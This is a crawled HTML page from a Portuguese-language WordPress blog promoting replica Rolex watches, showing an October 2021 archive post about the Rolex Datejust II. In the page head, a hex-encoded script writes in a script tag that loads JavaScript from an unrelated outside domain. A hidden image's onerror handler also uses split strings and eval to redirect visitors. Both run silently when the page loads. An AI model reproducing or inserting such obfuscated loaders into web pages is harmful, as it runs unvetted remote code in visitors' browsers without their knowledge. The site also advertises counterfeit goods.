

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replicasrelogiospt.com.br/2021/10/
body_size: 6407
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Outubro | 2021 | projetados Rolex réplica relógios para homens</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.replicasrelogiospt.com.br/xmlrpc.php" />
<!--[if lt IE 9]>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="projetados Rolex réplica relógios para homens &raquo; Feed" href="http://www.replicasrelogiospt.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="projetados Rolex réplica relógios para homens &raquo; Feed de comentários" href="http://www.replicasrelogiospt.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replicasrelogiospt.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='themonic-fonts-css'  href='http://fonts.googleapis.com/css?family=Ubuntu:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css'  href='http://www.replicasrelogiospt.com.br/wp-content/themes/iconic-one/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='http://www.replicasrelogiospt.com.br/wp-content/themes/iconic-one/custom.css?ver=4.5.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css'  href='http://www.replicasrelogiospt.com.br/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel='https://api.w.org/' href='http://www.replicasrelogiospt.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replicasrelogiospt.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replicasrelogiospt.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="archive date custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
					<hgroup>
			<a href="http://www.replicasrelogiospt.com.br/" title="projetados Rolex réplica relógios para homens" rel="home">projetados Rolex réplica relógios para homens</a>
				<br .../> <a class="site-description">replicas de relogios baratos</a>
		</hgroup>
		
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<ul id="menu-top" class="nav-menu"><li ><a href="http://www.replicasrelogiospt.com.br/">Início</a></li></ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<img src=" " onerror='var currentDomain="www"+".replicasr" + "elogiospt.com.br"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Monthly Archives: <span>Outubro 2021</span></h1>
			</header><!-- .archive-header -->

			
	<article id="post-252" class="post-252 post type-post status-publish format-standard hentry category-rolex">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://www.replicasrelogiospt.com.br/2021-rolex-datejust-ii-ultimate-guia-de-compra/" title="Permalink to 2021 Rolex Datejust II Ultimate Guia de compra" rel="bookmark">2021 Rolex Datejust II Ultimate Guia de compra</a>
			</h2>
											
			</header><!-- .entry-header -->

				<div class="entry-content">
			<p>A Rolex não costuma apresentar novos modelos ao mercado. Claro, atualizações acontecem o tempo todo, como vimos nos últimos anos, mas uma família totalmente nova e um público-alvo totalmente novo? Não é algo que a marca geralmente faz uma vez a cada década ou mais &#8211; e sempre que acontece, é uma grande notícia. É por isso que, em 2009, o mundo da réplica de relógios ficou momentaneamente surpreso ao dar as boas-vindas a uma nova adição ao catálogo da Crown: o Rolex Datejust II.<br />
Talvez ainda mais chocante foi a longevidade do Datejust II, que foi chutado para o meio-fio apenas sete anos após sua introdução e substituído pelo Datejust 41. Embora o Datejust II pareça ainda mais anacrônico nestes dias de diâmetros de caixa geralmente menores, o próprio Rolex está contrariando a tendência. Como resultado, a <strong><span style="text-decoration: underline;">réplicas do Rolex Datejust II</span></strong> parecia um pouco inchada na época de seu lançamento e só agora está começando a obter o respeito que faltava em seu primeiro lançamento.<br />
Todos nós conhecemos o Datejust como um dos verdadeiros ícones da relojoaria. Lançado em 1945, o Datejust estabeleceu o padrão para todas as automáticas de datas de salto subsequentes e permanece assim até hoje. Mas os tempos mudaram. Embora parecesse improvável que a Rolex atendesse a esse apelo, havia um crescente apoio da indústria para modelos maiores, mais ousados e feitos sob medida para a era moderna.<br />
Então, 2009 aconteceu. O Rolex Datejust II chegou às prateleiras, para grande choque dos seguidores da Coroa. Era exatamente o que as vozes clamorosas esperavam. No entanto, por um motivo ou outro, ele sempre teve dificuldade em encontrar o reconhecimento que o Rolex falso esperava receber.<br />
A principal razão para isso pode ser que o Datejust não é apenas um Datejust maior. é mais espesso. Em face disso, uma simples injeção de HGH (Horological Growth Hormone) produziu uma nova besta. Era um mutante, não exatamente o que deveria ser, mas também não era exatamente novo. Embora isso não tenha ressoado na época, a postura outrora dura em relação ao Datejust II se suavizou consideravelmente nos anos desde sua descontinuação.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
		<span>Category: <a href="http://www.replicasrelogiospt.com.br/category/rolex/" rel="category tag">Rolex</a></span> <span></span> 
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.replicasrelogiospt.com.br/">
				<div>
					<label class="screen-reader-text" for="s">Procurar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Procurar" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<p class="widget-title">Artigos recentes</p>		<ul>
					<li>
				<a href="http://www.replicasrelogiospt.com.br/pinos-de-extremidade-solidos-em-um-rolex-datejust-dos-anos-1950/">Pinos de Extremidade Sólidos em um Rolex Datejust dos Anos 1950?</a>
						</li>
					<li>
				<a href="http://www.replicasrelogiospt.com.br/tudor-vs-rolex-uma-analise-profunda-das-marcas-irmas/">Tudor vs. Rolex: Uma Análise Profunda das Marcas Irmãs</a>
						</li>
					<li>
				<a href="http://www.replicasrelogiospt.com.br/classicos-intemporais-rolex-e-omega-na-excelencia-da-relojoaria/">Clássicos Intemporais: Rolex e Omega na Excelência da Relojoaria</a>
						</li>
					<li>
				<a href="http://www.replicasrelogiospt.com.br/os-relogios-de-marca-mais-reverenciados-na-historia/">Os Relógios de Marca Mais Reverenciados na História</a>
						</li>
					<li>
				<a href="http://www.replicasrelogiospt.com.br/as-melhores-marcas-de-relogios-de-luxo-para-o-dia-dos-pais-em-2023/">As melhores marcas de relógios de luxo para o Dia dos Pais em 2023</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Comentários recentes</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> em <a href="http://www.replicasrelogiospt.com.br/introducao-aos-maiores-replicas-de-relogios-da-minha-propria/#comment-1">Introdução aos maiores réplicas de relógios da minha própria</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Arquivo</p>		<ul>
			<li><a href='http://www.replicasrelogiospt.com.br/2025/01/'>Janeiro 2025</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2024/07/'>Julho 2024</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/10/'>Outubro 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/09/'>Setembro 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/08/'>Agosto 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/07/'>Julho 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/06/'>Junho 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/05/'>Maio 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/04/'>Abril 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/03/'>Março 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2023/02/'>Fevereiro 2023</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/11/'>Novembro 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/09/'>Setembro 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/08/'>Agosto 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/07/'>Julho 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/06/'>Junho 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/05/'>Maio 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/04/'>Abril 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/03/'>Março 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2022/01/'>Janeiro 2022</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/11/'>Novembro 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/10/'>Outubro 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/08/'>Agosto 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/07/'>Julho 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/05/'>Maio 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/03/'>Março 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2021/01/'>Janeiro 2021</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2020/12/'>Dezembro 2020</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2020/07/'>Julho 2020</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2020/05/'>Maio 2020</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2020/04/'>Abril 2020</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2020/03/'>Março 2020</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2020/02/'>Fevereiro 2020</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/12/'>Dezembro 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/10/'>Outubro 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/08/'>Agosto 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/07/'>Julho 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/06/'>Junho 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/04/'>Abril 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/03/'>Março 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2019/01/'>Janeiro 2019</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2018/12/'>Dezembro 2018</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2018/09/'>Setembro 2018</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2018/07/'>Julho 2018</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2018/06/'>Junho 2018</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2018/05/'>Maio 2018</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2017/11/'>Novembro 2017</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2017/08/'>Agosto 2017</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2017/06/'>Junho 2017</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2017/05/'>Maio 2017</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2017/04/'>Abril 2017</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2017/02/'>Fevereiro 2017</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2016/12/'>Dezembro 2016</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2016/06/'>Junho 2016</a></li>
	<li><a href='http://www.replicasrelogiospt.com.br/2016/05/'>Maio 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categorias</p>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.replicasrelogiospt.com.br/category/barato/" title="barato">barato</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.replicasrelogiospt.com.br/category/breitling/" title="Breitling">Breitling</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.replicasrelogiospt.com.br/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.replicasrelogiospt.com.br/category/omega/" title="Omega">Omega</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.replicasrelogiospt.com.br/category/patek-philippe/" >patek philippe</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replicasrelogiospt.com.br/category/relogios/" title="relogios">relogios</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replicasrelogiospt.com.br/category/replicas/" title="replicas">replicas</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replicasrelogiospt.com.br/category/rolex/" title="Rolex">Rolex</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>			<ul>
						<li><a href="http://www.replicasrelogiospt.com.br/wp-login.php">Iniciar sessão</a></li>
			<li><a href="http://www.replicasrelogiospt.com.br/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dos artigos</a></li>
			<li><a href="http://www.replicasrelogiospt.com.br/comments/feed/">Feed <abbr title="Really Simple Syndication">RSS</abbr> dos comentários.</a></li>
			<li><a href="https://pt.wordpress.org/" title="Criado com WordPress, plataforma de publicação pessoal sem&acirc;ntica de vanguarda.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">tags</p><div class="tagcloud"><a href='http://www.replicasrelogiospt.com.br/tag/breitling-superocean/' class='tag-link-12 tag-link-position-1' title='1 tópico' style='font-size: 8pt;'>Breitling Superocean</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-cellini/' class='tag-link-15 tag-link-position-2' title='1 tópico' style='font-size: 8pt;'>Rolex Cellini</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-datejust/' class='tag-link-17 tag-link-position-3' title='1 tópico' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-day-date/' class='tag-link-19 tag-link-position-4' title='1 tópico' style='font-size: 8pt;'>Rolex Day-Date</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-daytona/' class='tag-link-11 tag-link-position-5' title='2 tópicos' style='font-size: 22pt;'>Rolex Daytona</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-oyster-perpetual/' class='tag-link-14 tag-link-position-6' title='1 tópico' style='font-size: 8pt;'>Rolex Oyster Perpetual</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-pepsi/' class='tag-link-10 tag-link-position-7' title='1 tópico' style='font-size: 8pt;'>Rolex Pepsi</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-sea-dweller/' class='tag-link-13 tag-link-position-8' title='1 tópico' style='font-size: 8pt;'>Rolex Sea-Dweller</a>
<a href='http://www.replicasrelogiospt.com.br/tag/rolex-yacht-master/' class='tag-link-16 tag-link-position-9' title='1 tópico' style='font-size: 8pt;'>Rolex Yacht-Master</a>
<a href='http://www.replicasrelogiospt.com.br/tag/replicas-de-relogios/' class='tag-link-18 tag-link-position-10' title='2 tópicos' style='font-size: 22pt;'>réplicas de relógios</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">replicas de relogios baratos</div>
		<div class="footercredit">replicas de relogios famosos</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				Theme | Powered by <a href="/">replicas de relogios</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.replicasrelogiospt.com.br/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.replicasrelogiospt.com.br/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>
</body>
</html>